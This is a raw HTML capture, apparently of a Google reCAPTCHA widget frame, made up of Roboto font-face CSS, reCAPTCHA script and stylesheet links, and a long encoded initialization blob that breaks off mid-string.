  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TrkbypWIx_kKtp870sGQkg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TrkbypWIx_kKtp870sGQkg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TrkbypWIx_kKtp870sGQkg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpQrX2jClcO2wqbCp8OEb8O9dFXDnxN+wowAw5JDMQDCn8KjD8OWw4UmWsOoc0PCl8OWwr7CgDgew7x5Z8KHwqpJTcKKd2R7w5o4wpPChMOZwoNuwqYgw5UDXnTCosKawq3CncOpwo4pHMO+w7bDo0g5wpvDtcOCwrLDlG4EFcKCwqcmEDFcC8OCw4/Dn8KiwqxObzxow4Unw4vCgw/CvDVgccOew5fCpQbCo8KVecO6WMOZwpFCwolhAzE/w6TCnnXCusO0LsObw6NEw4NXHcOMwrxwwpjDhDhSPSISSkxGw5NxRsKww5dlw7rDisOqw6Qdw5rDpmrCq8KQwpnDhQXDvDUzw4YQMnXDp1Jcw6fDmWfCnB/[base64]/HwpVe8Oxw7XCk8OhGMKJJj/ChsK9P8Kcwq3DgsOrw5Yxw4zDmMOmwpVMEjocwonDgsO3Z0jDq8OseMO9wqEkVMO7TUNqcSjDi8KVb8KQwrfCoMOUfn/CgCfDi3nCjAZsT8OsM8OfwpzDp8OlwrFOwp9oeGhZDMOawp0SPcO/[base64]/DmsKVwr/ClsOlMhwEw4ICTMKfesKrXsKaZMOUSznCpyIbwq3DnMOgwpjCukZqWcKnXUo1RsOFw6h9woJ2C1DDiwRQw6Rrw4PCssK6w6kGAMOOwr/Ch8OIOn/CscKZw7oMw4xbw4IAMMKNw4lzw5NMIB3Dqy/CpcKLw7Uaw4Amw43CpcKbO8KLYATDpsOSPcO1PWrCscKMEADDnG5AbTjDqB/Dq2cAX8OVKcKCwr3DosKydcKqwqoLw4EeQlIowpUxw6bCqMO1csKPw5ImwqY4LMKDwrXCjsK2w64nO8K3w4lHwrvCvETCgsOZw63Cp8KKw653HsOZccKCwq7DnzXCpcOhwoMWCAU2Y0bCj8KrZlEqHcKcQEzDhcOZwofDgy89w6XCkHPCvGXCtiFQIMKUwqHCm090w4/CnjRqwoHClFnCuMKyP2hmwozCjMKzw5PDo0bCqsO7NsO4QSwxDwFcQ8OOwrTDjV5vezXDn8O8wrvDlMKHS8KJw6ZuMxvDssOHYjBEwoTChcONw7NDw5A/w6/CrcOVdHc8WcOFKMOdwo3CsMOYAMKXw4EYEMK6wrvDvSd0XMKVR8OHOsObFMKyDzTDgcO7XHdWaAVCwrliCx95e8KYwq5NPAd2w7cgw5PDtCnDgHd6wr14f2nCocKYwpQxNsOww5AMw6zDhGvCkQp1GF/CrcKaLMOvCG7DkVrCuAsew4fCr3x2BcK1wrFZfx/DssONwoPDtsOgw43ChMOwVcKaEcOvZ8ORXMO6woJEQsKHXQkswqnDtk/[base64]/[base64]/[base64]/CgsOLwrgqw5jDuQEbw5LDt8KbJnwXURTDqhN+ecOHfzPDpMKSwoTCuSrCo8Oww6TClcK4wrA5QsKqVcK0L8OHwpjDumIswrQBwrjCtUkcDcKYS8KsfzrClAMcNMK1wpfDmcO5MgYcP2nDsl/ChlLDlmQcF8OnWcK/dzXCsz7DhTzDlXLDisO7XcOkwoDChcO+wpNONhfDq8O8I8KowqrDosKLEMKZZxBUaFDDucOTO8ORCEhxw7V8w7bDshk0w5TDgMK/wrMww6cYXHgrIhJXwqJNwpnCqV0XacKow6jCgSoHPibDhi8ABsKlRcOvXQPDp8OJwpgdC8KKei9Hw7Qcw5LDnsO3DDjDh0HDgMKDBm0Bw4TCgcKdw7fClMO5w7/Cn3ckwq3CqyjCqMKNMDxEXw1SwpXCr8OGw6PCqcK/[base64]/[base64]/Du8KWwrZ2ZApowpzCmhzDrixXDsO9wrBfwo9ibMKKG8O2wrvDs2k7KiEUDTHDn1rCmCvDg8Ohwo/CnsOJF8KiW1gQwoHDgBcIG8Ohw7HDk3d3M2PDpVN6wp16VcKXDG3Dt8OOIcKHbjV0ZzYYH8OGVA/Dl8OowrQ6K3Zlwq7CrEUZwovDusOIE2YMQUFIw6M2w7XCtcObw5PDlxXDk8OMVcO9wpXCtxnCl17Dig1PQMKvUArDocKSaMOJwqpYwrnCjyXCi8O4woZqw7Q/wrvCu2EnacK8DC4GwpZXwoQYwo3CuVMyS8KnwrtUwqDDmsO4w7jCmC0iPyzDrMK8wroIw6DCoARhCMOeAcKcw5VEw4M7YgvDlMO8wqjDow1Gw6/Ckl4dwrTDl0A2wpDCmk9Hw484BwjCihnDtsKPwrzDn8KcwrhvwoTCosOHSgbCp8KrR8Okwp9nwqByw7PCgTlRw6ElworDqTZDw63DvsOHwqNFRBPDh34Pw6jCtUnDjlnCvcOsHcKnXMKMwr3CncKkwqXCusKFPMKUwrnDq8KTw4Nuw6Z/[base64]/w6DCun7Dm8O/KMKTwrcNw4ZdSV1Nwq/Cr8OdE0ZdwrM4w4DCr30awqkoN2IDw5IwwobDv8KHMR9ufz/CqsKawoNrBcOywrPDvMOvP8One8OKDMKpMi3CjMKywpTDn8KwcxULSFrCk3dVwpLCuArCqsOIMcOJUsOoUUJ3FcK5wrbDksO4w6FLccOVfMKYJsOeL8KMwpFPwqIVwqzCj08KwrLDs3Buw6/CiTB2w6/Di29kbF58e8KUw6QQH8OVecOpZsKECMO9S18UwophEyPDvsK6wrXCi0vCn2o8w4REC8OBKMK5wqrDlkkYAMKNw6HDrzQzw4bDlMOKwpJswpbCgMKXBR/CrMOnf2caw6rCn8K0w5QfwrFxw4jCk1kmw57DtFglwr7Ck8O0ZsK9wqIgcMKGwptmw5ogw5/DkMOcw4lBIcOnwrjDhMKWw5tuwp7Cj8O+w57DtX/CinkvHRTCgWh2QWEHCcKad8ORw7YEwq1nw73DjzMqw5sawpzDqgzCoMKMwpTDnMODIcOjw653wpBCOhVsB8OFwpdDwpHDsMKKwpXCmFbCrcObMipbV8KTDUEYZBdldQfDjmQbw7vCmDUIKMKOO8Otw6/Cq07ColQwwqYPb8OQGA5dwr54G2HDlcKnw5diwpVAfWfDtGsDXMKEw48mKMKILELCnsKNwq3DhybDlcOtwolyw4YzfMOFbMOPw7nCrsKFOS/CjsO5wpLCusKICXvCm2rDlnZUwrYyw7PCjcOYWWPDrB/Cj8OSOC3ChcOzwop4L8Ogwoh/w4AAR0ohVMOOFmTCvsOfw5RUw4rChMK5w5MXGxXDnV/Cuytww6RmwqUVNQk5w6dDSR3Dnw9Tw4zDqcK7aTt8wqVPw48MwrrDvAXCpz7ChsOaw4vChcK/AQwZY8KxwpLDrRDDlxYJOcOqFcOFw5cqJsO7wp/CnsKgwrzDgMO8HhB+bzbDo2LCmcO1wo3Ciy8Ww6DCgsOqWnHCnMK3WMO3f8O5w7XDjgnCnD1ldlTCq28GwrPCqiJtVcKCF8O3MXrCkljClWZJQcK9GMK/wpvDgTcHw7LCncKRw4tdIAvDq3BOJmHDjRAWwpzDpU7CgGXDrndUwoQywpjCvWFLPUkRV8KcF0YWRMORwrMmwr8aw6kHwpsFaRLDnRxwPsORcsKSwr/CmMOjw6rCimIae8Oxw5Ioe8KVJlwhfnxgwokCwrJEwrXDiMKFOcOEw7/[base64]/DpGfClsK9FSTCskLDuH92CcK1wpY+w6LCl8KcYABmHUIrHsOsw7LDncOUwrzDhHJ/[base64]/CqsKKDinDqsK3wphTUcKZwp/ChsOOw6bCpcOlwq3CumzChgDDiMOobVfClsOGURbDu8OXwqLDtU7DqsKOEgnCt8KRfcK0wrXCjlrDrhcEw6whLT3Cr8OJMcO9UMO5V8OXaMKJwrl2V1bCoS7Dg8KnO8OJw5PCilPDj1gawr/[base64]/Dm8KebMO9wqIOwo1KRcOPw7jCj8OUw5/CtcKjw5PCqC9Pwr7CqHVnGTTCtg3CsgUtworDm8OwZ8OzwoTDhsKNw7YrRUTCrxPCvcKUwoPCuSobwpQdR8Krw5vCjcKvw6fCqsKyOsORLMK5w5zCiMOEw4/CmQjChXs+w43CuxXCl05rw73CuRx0w4vDhmFIwp3CrWzDgE3DlcOWLsO3GsKxRcOnw7sRwrTDtk/CvsOZwqsTw6QiHhEtwp1PEntZw7kiwo1yw6Fuw77CjcOmMsOowrbDt8ObJMO+eAFHG8OWdhzDr2fCtSHCn8KiEsK1TcO+wpIhw4/[base64]/CmMOEESJwNwnCrMOQwqLDm8OIw4vDucKkwrZtB0zDqsO4UMKTw7XCuAF4Y8Kvw6tdJnnCmMOtwr3DigrDucK2FQXCiAzCpUhMQcOGLB/DssOGw58ZwqDDgmARFnQaNcKowq4pVsKvwq4dVkLDp8KMQ1LCm8Ouw6t/[base64]/wqLDlcO2wpwJw7vDh8K9wrHDqzXDiSLDiABBwrBDLk/Co8OCw6rCmsKRw77CqcOUX8KNe8OWw6DClWbCvsKAwoVMwo/[base64]/w6DCjls4wot2wqAiw7XCgW/Djk3CjFPDusOZcA7DosKCwpnDv3cCwr4IO8KJwrxfeMKMcMKDw53CscKxMwnCs8OCw6tmw6E9w5HCiHBtRVXDj8OWw57Cnh9LSMOPwobClcK8SDXCo8OhwqJJC8Kuw7gHLMKuw640IcKRdhPCp8KQP8OJcArDsmV9wr0taFHCoMKvw5TDoMO1wqjDq8OPMEQgw5/DmsKZwpVuF3HDmMOma2jDh8ODe2/DmMOdw7gJY8OfTMKNwpsnA1/Dj8Kww7DDpDHDisKEw7LChWDDlMK9wpYpT3tPGVwKwqLDqMK5RzjDqRY8VcO2w7l3w74QwqRcP2nCocO7NnLCk8KNO8OKw4LDkyc/[base64]/wrnDosOrBEgpCMOAwopAWcKEwo3CqTbDg8KNEMKRWMK6V8OFccKgwoFrw6Ndw6cpw4w8wr0UcTTDowjCinFew7YVw70cLgPDicKlw5jCisO8D2bDhQDDlsO/wpTDqTNXw5rDg8KmZMKXcMKDwqrDjUpkwrHCijHDgMOSwqLCm8KbGsKfA10yw5XCunlawqhLwrQMF05Dbl/DrcO3w65tcS1zw4/CiwjCkBzDggs0FmxedywUwoAuw6fCtsORwqXCs8KXa8O3w783wqJFwpE7wqvDqsOlwrzDv8KzHsK9JT9gUzUKdMOZw4VYw64iwpYvwoPCjCc5YWRMLcKvUcK2SHjCksObYk4hwpbDrsORwrDDgXfCn3rDmcOkwr/ClcOGw4UxwrTCjMObw5TCrjVQGsK7woTDk8KNw7cEaMKuw53CscKawqw9DMO+BHnDtHM0worDpMOXCE3DjRt0w5p/dAhKVUzCqsOeHysnw681woUANWN2SkppwprDgMKHw6JTwqIdcVsNZsO/OzhybsK0w4bCqMO9TcKsccOsw7HCh8KlOcOnB8Kgw5Yewpk9wo7CjsKnw48XwqtOw7DDs8KmK8KMZ8KeRgrDicKfw4w3CwLCs8OOEHjDgDnDqEzCvHEOaSrCpxLDhVRQIUB4ScOMWcOKw4JwP0/Cji15I8KbWANcwqM5w6jDv8KcL8O6wpzCqcKbw5tew4ZfJ8K+CW/Ct8OsU8Oiwp7DrxPCl8K/wpcmHsK1Ng7CicOJAkV8V8OGwr/Cng7DocKFH0wIwpfDvU7Cl8KGwrjDncOZVCTDqsKVwpHCjHTCmlwuw4LDn8KJwqd4w7U6wrTDsMKzwpbCrkHDmsOJw5rDoUhew686wqIAw6/Dj8Krf8K3w6ozfcOyVsK3XAnCmsKBwpARwr3CqRLChDgecBzCtjkGwoHDgjErbw/CtXLCpcOqZMOLw4xJajbChMKMbzN6w7bCqcOlwofCo8KEVMO+wr8YC0PCu8O9NXoww5bClVjDmsKDwqLCvlHDs1DCjcOxFE1vLMK6w6wbVnPDosKnwpAmFGTCtsK9ZsKXMFo8CcKBKD86H8KSaMKHMWESdMK1w4/[base64]/woTDlsOpGcKfwpPDgcOMw58QZcOkwrwvw6jCpR5lw6kpw6scwoQ/bQbCq2EIw5QMZMOpUMOtRcKNw5BIG8KsdMKLw7rDkMOMTcKuwrbDqi4/LS/CuG3CmEXCnsKew4Jcwpcuw4I4D8Kcw7YTw6VyFHTCp8OVwpHCh8Ocwr7Du8OEwpfDh0bDhcKJw7RVw4oaw5bDjlDCj2nCj2IgMMO/w4B1w7DCiTPDgVDDhyVyAGrDq27Dq1cyw4g6c0DCk8OIw5nDrsOdwoBqHsOCG8O2LMOFBsOgw5cWw51uFMOzw45YwqTDnntPO8OfBMO1EsKsAgfCqMOoNhrClcKIwoDCr1zChXIuRsOpwprCgn4XcgFCwovCkMOLwowIwpMGwq/CvBQsw4zDkcO4w7VRJEnClcK1P0EuFVTDnsOCw7hWw5QqSsKaCzvCshMgEMKHw57DqRRIIkxXwrXCmCMlwq5zwrzDgnPCnlk4ZMObcQLCosKgwrc2Zj7DuSTCtAZLwrnDjsKxdsOOw4hyw6rCm8O3NHUsAsOow6nCsMKHXsOUbRjDpks/X8KHw4LCniRgw7E1wpkHflLDocOhWhDDkXN/dsOgw5kAdxXCslbDhcOmw5rDiAjCuMK3w4VGwpHDgQh0HkMWPmdTw50/[base64]/CkMO3QsOtw7IGecOycMK0I8O5csOdw67DkVbDtsKOH8K1fDfCmy/DmHYrwqdew6LDtnbCql7ClcKUF8ORTArDqcOfA8KQXsO8Fh7CksObwqjDuX97GcOnCsO9wp/CgzXDu8OFw47CrMKBeMO8w6/CmsOJw4fDijowBMKlTcOuLCwwZMK/Z3vCj2TDu8K1fMKMZMKCwrHCgMK4KSTCiMKkwojCvhd/w5nDq2YKSMO4YS5SwpPDsRDDhsKsw7nDucO/w6g7d8Oowr3CosKbRMONwokDwq/[base64]/CvANKw6FTw6HChsO5w7DDlcOgD1Zkw5VvwqJHAsKhfEfCiAfClDVLw7HCv8KZJcKke0lmwq5IwpPCvRQZYwACIw9qwprCnMKVFsOfwq7Cj8KgcRorB2BeClPCoArDjsOtK2/CrsO7KMOyQ8Oew6oFw6Y+wozCuVlPCcOrwot0fcOww5/Cl8OSP8OjfSvCq8OmBwLChcOuNMO4w5fDqmTCs8OFw4LDrm/ChSjCi1nDsHMHwr8Ww5YWZMOTwpxieyB/wqnDiA/[base64]/[base64]/w5XCtMKrwpoYIXTCrgPCs8OsDn8pw7nDqsKwQQvCvlrDhg5rw7fDuMO3ak8TUFkMwpZ8w7XCjz0Aw5RLcMOAwqgTw4sNw6fCrxBkw4pLwoHDvVNsMsKiC8OfMCLDqTNDEMODwrV5w5rCrgFUw5p2wps0HMKZw4VMwrHDkcKuwo8BX23ClVnDtMOxRGzCnMODAE/Ct8Kuwr4fUXU+eSgUw7QqScKhMl4FN1obCsOTEMKTw4tOczvDolICw6kNwoJdwrnCgGzDosO/eUEuHMOgFUNbBknDpl1cK8KVw5shY8KwMRfCiSs2Ew7DlMObw4vDi8KJw5zDsWfDjMKMKF/Ch8ONw5rDlcKOw7ltC0A8w4B5IcObwrVJw7AWC8KAKDzDj8Kuw5TDnMOnwoTDixdew70iJcOgw6PDiRPDh8OPJcO6w71Lw60bw6NswrVTa3PDlm4vwoMwY8O2w6t6bcKsZ8KYOxd1w4/DlgfCk07CiWfDl3vCq0zDt3YVf2LCrW7DqHNlT8OTwoQQw5dowoU8woB/w59hf8OFJDrDlHd/FMKXw54oZRJkwodxCcKFw6JDw7fCs8OuwoVHU8OLwqQYDsKNwrzDjsK7w6jCqmg1wp7CrBUdBMKHMcKoScK8w5NZwrw+w49JSl3DusOmXWDChcKVLlF6w7bDpxo/VRzCrcOpw6JSwpQqCgp1c8OBwrfDlUTDg8ODd8KUQ8KYGMOcT1rCpsOIw5fCry49w4LDgMKJwpDDuzoAwqvDkMKxw6ITw7FFw63Dm2E8JALCtcOOXcOYw45Cw4TCkUnCq3Faw5Jqw4bCpB/DqC1TD8OmQGvDrcKTXBPDmTthKsKdwqnDp8KCccKQO0Nmw6h+CMKEw6LDgMOzw4HCg8K1ARUwwrDCngtGE8Krw6LCsysRJgHDqMKQwrAUw6LDo3h3HsKrwpbCkTzDtmNEwp/DkcODw4HCpcKvw4d7eMKpPH9JSsOvQXpxGCV8w4XDrS1Nwr5pwrYSw4XDnj1Lw5/[base64]/DiR5cwpTCncKowoDDiBXDpsKbOSnDqsKCwrvCtMOaciHDmlzChX0nwrnCmMKnPcOQfcKCw4BFwrHDo8OtwqQRw47CpcKawqrCnyLCom0PbsKswohLYljCtsK9w7HChMO0wozCj3jCr8O/w6TDoSvDg8KFwrLCnMKDw5IpSCBHMsOgwqMcwpNJMcOoAywHWMK2HG7DtsKaFMKlw7nCsSTCvhhQVkdzwo3ClAUYW3LCgMO7N2HDvsOQw4p4FXzCoCXDucO2w5QEw4jDq8OSRyXDvsOcw6UuScKJwpDDhsK/LkUPSXPCmlkXwpJyA8OjOsOywo4xwpklw4zCl8OLA8KVw5VqwpTCscO3woMzwp/ClWvCqMOqC0BrwrDCjkgiAsK/YMOpwqDChcOjw7fDmEPCucKDfTw6woDDkAzCuyfDmnDDr8OxwqcEw5fCncO5wrwKfxBzWcOfZEtUw5HCkTcqSV8vG8OsScKrw4zDjzwtw4LDvBJBwr3DusOSwoRCw7fCuWvCmnbCi8KoV8KSccOQw6wuwpl2wqXCkMOYZFxkdBnCjsKew7QNw5TCiiwXw6c/HsKhwqbDocKiBMK9wrTDr8K4w5U1wpJ0Z0hbwp5GEy3CtA/DlsOxNgjDkhLDrBtiPsO9wrfDpVEQwo7CsMKDIV9Bw6rDrsOdWcKIIzLCiwTCkh4HwqxsZT/Co8OIw5UPXlXDrBDDnMONKk/Dg8K6VQBSBcOoKzxFw67DusOdQX9XwoZ6UwI6w4YoCS7DhMKXw7siZsODwojCg8KAUy3CgsOZwrDDqj/DmsKkw4YzwolNAVLDi8OoOcOWRm/CtsK